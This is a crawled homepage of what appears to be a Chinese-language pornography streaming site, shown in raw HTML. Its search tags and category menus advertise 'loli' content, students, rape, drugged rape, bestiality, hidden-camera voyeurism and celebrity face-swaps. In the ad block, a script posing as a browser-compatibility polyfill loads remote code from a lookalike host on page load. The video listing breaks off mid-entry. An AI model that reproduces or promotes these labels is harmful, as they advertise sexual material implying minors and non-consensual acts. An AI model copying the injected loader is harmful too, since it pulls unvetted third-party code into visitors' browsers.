

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://phimhdhaiphong.com/
body_size: 13227
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"> 
<title>国产在线精品A片观看,国产免费视频在观看,免费v片在线观看</title>
<meta name="keywords" content="国产在线精品A片观看,国产免费视频在观看,免费v片在线观看" />
<meta name="description" content="免费高清日本AV 在线看,无需下载,高速播放没有延迟,超过十万部影片,每日更新,开始播放后不会再有广告,支援任何装置包括手机,电脑及智能电视。" />
<link rel="apple-touch-icon-precomposed" sizes="180x180" href="/upload/site/20250330-1/1e649a8acc9bb678ea08fefebb69bcd1.png">
<link rel="shortcut icon" href="/upload/site/20250330-1/ecbe063cced4f6de7bce8e9c12dbcd3d.png" type="image/x-icon"/>
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/style.css?v=3.1">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css?v=3.1" name="color"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/swiper.min.css">
<style type="text/css">.hl-br-thumb,.hl-item-thumb{background-image:url("/upload/site/20250627-1/588c2ed3aff702c0b2a151a56d127038.jpg");background-repeat: no-repeat;}</style>
<style type="text/css">
@keyframes rectangle{0%,100%,80%{height:6px;-webkit-box-shadow:0 0 #ff0000;box-shadow:0 0 #ff0000;}
40%{height:6px;-webkit-box-shadow:0 -4px #ff0000;box-shadow:0 -4px #ff0000;}}
.conch-content .hl-row-box .hl-site-tabs a.active,.conch-content .hl-tool-icon a.disabled,.conch-content .hl-type-name a.active,.conch-header .conch-menus ul>li>a.active,.conch-header .conch-menus ul>li>a.active>i,.conch-results li strong,.hl-btn-border,.hl-text-conch{color:#ff0000;}
.conch-banner .swiper-pagination-bullet-active,.conch-content .hl-play-source .hl-plays-from a.active:after,.conch-content .hl-play-source .hl-plays-list li>a>em::after,.conch-content .hl-play-source .hl-plays-list li>a>em::before,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link:after,.conch-content .hl-row-box .hl-pic-tag span,.conch-content .hl-row-box .hl-site-tabs a.active::after,.conch-footer .hl-foot-extra .hl-fe-list a span,.conch-header .conch-menus ul>li>a.active em,.hl-bg-conch,.hl-page-wrap li a.active{background:#ff0000;}
.conch-input:checked{background-color:#ff0000;}
.conch-content .hl-conch-items,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link,.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-row-box .hl-week-item .hl-tabs-btn.active,.conch-content .hl-smnav-home .hl-smnav-item a>i,.conch-header .conch-hasconch,.hl-btn-gradient{background:#ff0000;background:-webkit-gradient(linear,left top,right top,from(#ff0000),to(#00bbff));background:-webkit-linear-gradient(left,#ff0000,#00bbff);background:-o-linear-gradient(left,#ff0000 0,#00bbff 100%);background:linear-gradient(90deg,#ff0000,#00bbff);}
.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-smnav-home .hl-smnav-item a>i{color:transparent!important;-webkit-background-clip:text!important;}
.conch-input:checked,.hl-btn-border,.hl-comm-form .hl-comm-focus,.hl-msg-jump .btn a.cz,.hl-page-wrap li a.active,.hl-player-popeom a.cz{border-color:#ff0000!important;}
@media (min-width: 768px) {
.conch-content .hl-new-items .hl-rank-list li a:hover .hl-item-title,.conch-content .hl-row-box .hl-actor-list.hl-actor-one a:hover .hl-item-title,.conch-content .hl-row-box .hl-list-item:hover .hl-item-title a,.conch-content .hl-search-form .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>i,.conch-header .conch-hasconch .conch-search .hl-search-submit:hover,.hl-alert-items:hover>a,.hl-filter-opted li:hover,.hl-public-box .hl-public-item a:hover .hl-item-title,.hl-text-hover:hover,a:active,a:focus,a:hover{color:#ff0000;}
.conch-content .hl-row-box .hl-pic-icon i:hover,.conch-footer .hl-foot-extra .hl-fe-list a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>em,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit:hover,.hl-btn-border:hover,.hl-btn-gradient:hover{background:#ff0000;}
.conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-link:hover,.conch-content .hl-smnav-item a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit,.hl-bg-hover:hover{background:#ff0000;background:-webkit-gradient(linear,left top,right top,from(#ff0000),to(#00bbff));background:-webkit-linear-gradient(left,#ff0000,#00bbff);background:-o-linear-gradient(left,#ff0000 0,#00bbff 100%);background:linear-gradient(90deg,#ff0000,#00bbff);}
.hl-comm-form .hl-comm-write:hover,.hl-filter-opted li:hover,.hl-page-small .hl-page-btns a:hover,.hl-page-wrap li a:hover{border-color:#ff0000;}
}
</style>
<script type="text/javascript">
var maccms={"path":"","mid":"","url":"phimhdhaiphong.com","wapurl":"phimhdhaiphong.com","mob_status":"0"};
var conchtpl={"surl":"/index.php/vod/search.html","tipt":"网站公告","tipc":"本站不含任何广告水印(观影用户最佳体验) ☛☛☛点击我知道了，弹窗当天不在弹出！【Www.Xxx4.TV】","slink":"","short":"","api":"0","tok":"","term":"long-term","ver":"3.1"}
</script>
<script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/conch/asset/js/conch.set.js?v=3.1"></script>
<script type="text/javascript" src="/template/conch/asset/js/conch.vip.js?v=3.1"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
</head>
<body>
<div id="conch-header" class="conch-header">
    <div class="conch-headwrap">
        <div class="container">
            <div class="conch-logo">
                <a class="hl-logo hl-logo-black" style="background-image: url(/upload/site/20250330-1/f0dc208bf180311344efddc0123364bc.jpg);" href="/"></a>
                <a class="hl-logo hl-logo-white" style="background-image: url(/upload/site/20250330-1/f880fc0a1047afcf540da99eb601e504.jpg);" href="/"></a>
            </div>
            <div class="conch-list conch-content">
                <ul class="hl-list hl-text-muted clearfix">
                                    </ul>
            </div>             <div class="conch-search">
                <div class="hl-search-focus hl-full-op"></div>
                <form class="hl-search hl-text-site hl-search-selop" name="search" method="get" action="/index.php/vod/search.html" onsubmit="return qrsearch();">
    <a href="javascript:;" class="hl-search-select hl-text-subs">
                <span class="hl-ss-text" data-mid="1">视频</span>        <i class="iconfont hl-icon-jiantouxia"></i>
    </a>
    <input id="hl-search-text" class="hl-search-text hl-search-wd hl-search-top" type="text" name="wd" value="" placeholder="请输入关键字">
    <button id="hl-search-submit" class="hl-search-submit" type="submit" name="submit"><i class="iconfont hl-icon-sousuo"></i><span class="hl-hidden-xs">&nbsp;搜索</span></button>
</form>
<div class="hl-alert-box hl-ss-box hl-bg-site hl-fadeIn">
   <div class="hl-ss-item">
                <span class="hl-text-site hl-text-hover" data-mid="1" data-action="/index.php/vod/search.html">视频</span>   </div>
</div>                <div class="hl-full-items">
                <div class="hl-alert-box hl-sh-box hl-full-alert hl-full-x100 hl-bg-site hl-fadeIn-sm">
                   <div class="hl-sh-search hl-hide-sm">
                    <form class="hl-search hl-text-site hl-search-selop" name="search" method="get" action="/index.php/vod/search.html" onsubmit="return qrsearch();">
                        <input class="hl-search-text hl-search-wd" type="text" name="wd" value="" placeholder="请输入关键字">
                        <button class="hl-search-submit" type="submit" name="submit"><i class="iconfont hl-icon-sousuo"></i></button>
                        <a href="javascript:;" class="hl-close-full">取消</a>
                    </form>
                   </div>
                   <div class="hl-sh-wrap">
                       <div class="hl-sh-item">
                            <div class="hl-sh-title">推荐搜索</div>
                            <ul class="hl-sh-list clearfix">
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%8F%A3%E4%BA%A4.html">口交<i>热</i></a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%AD%A6%E7%94%9F.html">学生</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%87%AA%E6%85%B0.html">自慰</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%8C%89%E6%91%A9.html">按摩</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E4%B9%B1%E4%BC%A6.html">乱伦</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%A7%90%E5%A7%90.html">姐姐</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%80%81%E5%B8%88.html">老师</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E9%BB%91%E4%B8%9D.html">黑丝</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%BC%BA%E5%A5%B8.html">强奸</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%A6%B9%E5%A6%B9.html">妹妹</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%90%9D%E8%8E%89.html">萝莉</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%B7%A8%E4%B9%B3.html">巨乳</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%B0%83%E6%95%99.html">调教</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%86%85%E5%B0%84.html">内射</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E7%A6%8F%E5%88%A9.html">福利</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%B3%B0%E5%9B%BD.html">泰国</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%97%A0%E7%A0%81.html">无码</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E7%BB%BF%E5%B8%BD.html">绿帽</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E4%BA%BA%E5%A6%BB.html">人妻</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%98%8E%E6%98%9F.html">明星</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E7%A9%BA%E5%A7%90.html">空姐</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%81%B7%E6%8B%8D.html">偷拍</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%A8%A1%E7%89%B9.html">模特</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%8F%8C%E9%A3%9E.html">双飞</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%BF%B7%E5%A5%B8.html">迷奸</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%B0%91%E5%A6%87.html">少妇</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%87%BA%E8%BD%A8.html">出轨</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%81%B7%E6%83%85.html">偷情</a></li>
                                                            </ul>
                       </div>
                   </div>
                </div>
                </div>
            </div>
                        <div class="conch-nav">
                <div class="hl-nav-wrap hl-navswiper">
                    <ul class="hl-nav hl-text-site swiper-wrapper clearfix">
                                                <li class="hl-nav-item hl-slide-swiper hl-author-qq-362695000">
                            <a href="/" class="hl-text-conch active">首页</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/42.html">黑料区</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/20.html">萝莉自慰</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/41.html">国产视频</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/22.html">SM 重味</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/23.html">淫荡人妻</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/24.html">AV 明星</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/26.html">开苞颜射</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/27.html">教师学妹</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/28.html">欧美性爱</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/29.html">巨乳美乳</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/30.html">制服诱惑</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/31.html">强奸乱伦</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/33.html">日韩无码</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/34.html">成人动漫</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/35.html">中文字幕</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/36.html">性爱口交</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/37.html">三级伦理</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/38.html">日韩精品</a>
                        </li>
                                            </ul>   
                </div>
                <div class="hl-nav-more">
                    <i class="hl-mbg hl-hide-sm"></i>
                    <a class="hl-text-site hl-open-menu" href="javascript:;"><span class="hl-hidden-xs">全部</span><i class="iconfont hl-icon-caidan"></i></a>
                </div>
            </div>
                    </div>
    </div>
        <div class="conch-menus hl-bg-site hl-tran5">
    <div class="conch-ms-header">
        <div class="conch-logo">
            <a class="hl-logo hl-logo-black" style="background-image: url(/upload/site/20250330-1/f0dc208bf180311344efddc0123364bc.jpg);" href="/"></a>
            <a class="hl-logo hl-logo-white" style="background-image: url(/upload/site/20250330-1/f880fc0a1047afcf540da99eb601e504.jpg);" href="/"></a>
        </div>
        <a class="conch-ms-close hl-text-muted" href="javascript:;"><i class="iconfont hl-icon-cuo"></i></a>
    </div>
    <div class="conch-scrollbar">
        <div class="swiper-wrapper">
            <div class="conch-mswrap swiper-slide">
                <ul class="hl-menus clearfix">
                                        <li class="hl-menus-item">
                        <a href="/" class="active"><i class="iconfont hl-icon-shouye"></i><span>首页</span></a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/42.html"><i class="iconfont hl-icon-shipinku"></i><span>黑料区</span><em>4696</em>                        </a>
                    </li>
                                        <li class="hl-type-child">
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/43.html">黑料网曝</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/44.html">精品探花</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/45.html">反差母狗</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/46.html">颜值正义</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/47.html">精品网红</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/48.html">熟女少妇</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/49.html">人兽乱交</a>
                                        </li>                    <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/20.html"><i class="iconfont hl-icon-shipinku"></i><span>萝莉自慰</span><em>3624</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/41.html"><i class="iconfont hl-icon-shipinku"></i><span>国产视频</span><em>7415</em>                        </a>
                    </li>
                                        <li class="hl-type-child">
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/39.html">明星换脸</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/50.html">国产传媒</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/40.html">AV解说</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/21.html">探花嫖娼</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/25.html">自拍偷拍</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/32.html">国产色情</a>
                                        </li>                    <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/22.html"><i class="iconfont hl-icon-shipinku"></i><span>SM 重味</span><em>1206</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/23.html"><i class="iconfont hl-icon-shipinku"></i><span>淫荡人妻</span><em>4581</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/24.html"><i class="iconfont hl-icon-mingxing"></i><span>AV 明星</span><em>1888</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/26.html"><i class="iconfont hl-icon-shipinku"></i><span>开苞颜射</span><em>1688</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/27.html"><i class="iconfont hl-icon-shipinku"></i><span>教师学妹</span><em>3039</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/28.html"><i class="iconfont hl-icon-shipinku"></i><span>欧美性爱</span><em>881</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/29.html"><i class="iconfont hl-icon-shipinku"></i><span>巨乳美乳</span><em>3731</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/30.html"><i class="iconfont hl-icon-shipinku"></i><span>制服诱惑</span><em>3162</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/31.html"><i class="iconfont hl-icon-shipinku"></i><span>强奸乱伦</span><em>4926</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/33.html"><i class="iconfont hl-icon-shipinku"></i><span>日韩无码</span><em>3492</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/34.html"><i class="iconfont hl-icon-shipinku"></i><span>成人动漫</span><em>1258</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/35.html"><i class="iconfont hl-icon-shipinku"></i><span>中文字幕</span><em>3529</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/36.html"><i class="iconfont hl-icon-shipinku"></i><span>性爱口交</span><em>3009</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/37.html"><i class="iconfont hl-icon-shipinku"></i><span>三级伦理</span><em>869</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/38.html"><i class="iconfont hl-icon-shipinku"></i><span>日韩精品</span><em>5813</em>                        </a>
                    </li>
                                    </ul>
            </div>       
        </div>
        <div class="swiper-scrollbar"></div>
    </div>
    <div class="conch-ms-overlay"></div>
</div>
</div>
<div id="conch-content" class="conch-content">
    <div class="conch-ctwrap">
        <div class="container hl-home-nano">
    <div class="hl-row-nano">
        <div class="row">
                        <div class="hl-smnav-box hl-smnav-home hl-col-md-8 hl-col-xs-12">
                <ul class="hl-smnav clearfix">
                                        <li class="hl-smnav-item">
                        <a class="hl-bg-subs" href="/index.php/vod/type/id/41.html"><i class="iconfont hl-icon-shipinku"></i><span>国产视频</span></a>
                    </li>
                                        <li class="hl-smnav-item">
                        <a class="hl-bg-subs" href="/index.php/vod/type/id/26.html"><i class="iconfont hl-icon-shipinku"></i><span>开苞颜射</span></a>
                    </li>
                                        <li class="hl-smnav-item">
                        <a class="hl-bg-subs" href="/index.php/vod/type/id/27.html"><i class="iconfont hl-icon-shipinku"></i><span>教师学妹</span></a>
                    </li>
                                        <li class="hl-smnav-item">
                        <a class="hl-bg-subs" href="/index.php/vod/type/id/33.html"><i class="iconfont hl-icon-shipinku"></i><span>日韩无码</span></a>
                    </li>
                                        <li class="hl-smnav-item">
                        <a class="hl-bg-subs" href="/index.php/vod/type/id/35.html"><i class="iconfont hl-icon-shipinku"></i><span>中文字幕</span></a>
                    </li>
                                    </ul>
            </div>            <div class="hl-notice-box hl-col-md-4 hl-col-xs-12 ">
                <div class="hl-notice-item">
    <marquee scrollamount="4" behavior="scroll" onmouseover=this.stop() onmouseout=this.start()>
    <i class="iconfont hl-icon-tongzhi hl-text-conch"></i>&nbsp;本站不含任何广告水印【xx4488.com】    </marquee>
    <div class="hl-nb-right-s"><i class="hl-mbg"></i></div>
    <div class="hl-nb-left-s"><i class="hl-mbg"></i></div>  
</div>
            </div>        </div>
    </div>
</div>  
        <div class="container"><div id="ad1002" class="conch-ads-box hl-this-box hl-row-box clearfix">
    <a class="hl-close-this" href="javascript:void(0)"><i class="iconfont hl-icon-cuo"></i></a>
    <div class="ads ads-all"><html>
<body>
<div align='center'>
	<table border='0' width='100%' cellspacing='0' cellpadding='0'>
		<tr>
			<td><a target='_blank' href='http://23.225.52.51:4466/vip104.html'>
			<img border='0' src='https://uu.piccaiccq.com/wg-2023440066/960-60-1.gif' width='100%' height='100%'></a></td>
		</tr>
		<tr>
			<td><a target='_blank' href='http://23.225.52.51:4466/vip104.html'>
			<img border='0' src='https://uu.piccaiccq.com/wg-2023440066/960-60-1.gif' width='100%' height='100%'></a></td>
		</tr>
		<tr>
			<td><a target='_blank' href='http://23.224.52.169/vip1016.html'>
			<img border='0' src='https://kki.imgaigo.com/img-202544005/960-60.gif' width='100%' height='100%'></a></td>
		</tr>
		<tr>
			<td><a target='_blank' href='http://23.224.52.169/vip1016.html'>
			<img border='0' src='https://kki.imgaigo.com/img-202544005/960-60.gif' width='100%' height='100%'></a></td>
		</tr>
	</table>
</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html></div>
    </div>
</div>
        <div class="container">
    <div class="hl-row-box">
        <div class="hl-rb-vod clearfix">
            <div class="hl-rb-head clearfix">
                <h2 class="hl-rb-title">
                    <a href="/index.php/vod/type/id/41.html"><i class="iconfont hl-icon-shipinku"></i>国产视频</a>
                </h2>
                <a class="hl-rb-more hl-text-muted" href="/index.php/vod/type/id/41.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a>
                <span class="hl-rb-type-child hl-hidden-xs hl-hidden-sm">
                                <a href="/index.php/vod/type/id/39.html" class="hl-bg-subs hl-bg-hover">明星换脸</a>
                                <a href="/index.php/vod/type/id/50.html" class="hl-bg-subs hl-bg-hover">国产传媒</a>
                                <a href="/index.php/vod/type/id/40.html" class="hl-bg-subs hl-bg-hover">AV解说</a>
                                <a href="/index.php/vod/type/id/21.html" class="hl-bg-subs hl-bg-hover">探花嫖娼</a>
                                <a href="/index.php/vod/type/id/25.html" class="hl-bg-subs hl-bg-hover">自拍偷拍</a>
                                <a href="/index.php/vod/type/id/32.html" class="hl-bg-subs hl-bg-hover">国产色情</a>
                                </span>  
            </div>
                        <div class="row">
                                <div class="hl-list-wrap hl-list-rk hl-list-v12">
                    <ul class="hl-vod-list hl-author-qq-3626-95-000 clearfix">
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65571.html" title="YUJ-036 我老婆的姊姊一直擠出他為了懷孕而儲存的濃稠精子，所以我老婆很難懷孕… 五芭" data-original="https://pic.sex8sex844.com/20260110/eTxyawpE/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65571.html" title="YUJ-036 我老婆的姊姊一直擠出他為了懷孕而儲存的濃稠精子，所以我老婆很難懷孕… 五芭">YUJ-036 我老婆的姊姊一直擠出他為了懷孕而儲存的濃稠精子，所以我老婆很難懷孕… 五芭</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65559.html" title="START-313 要一起吃藥打炮嗎？社交舞老師與她的已婚中年上班族學生，沉迷於不倫性愛之中 小湊四葉" data-original="https://pic.sex8sex844.com/20260111/jAVa06hG/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65559.html" title="START-313 要一起吃藥打炮嗎？社交舞老師與她的已婚中年上班族學生，沉迷於不倫性愛之中 小湊四葉">START-313 要一起吃藥打炮嗎？社交舞老師與她的已婚中年上班族學生，沉迷於不倫性愛之中 小湊四葉</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/65555.html" title="MKMP-635 天才痴女医の神の手コキ！悩める患者を至極のハンドテクで何度も勃起させては射精に導くED治療のスペシャリスト 美咲佳奈" data-original="https://pic.sex8sex844.com/20260110/oaKUbRRY/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/65555.html" title="MKMP-635 天才痴女医の神の手コキ！悩める患者を至極のハンドテクで何度も勃起させては射精に導くED治療のスペシャリスト 美咲佳奈">MKMP-635 天才痴女医の神の手コキ！悩める患者を至極のハンドテクで何度も勃起させては射精に導くED治療のスペシャリスト 美咲佳奈</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
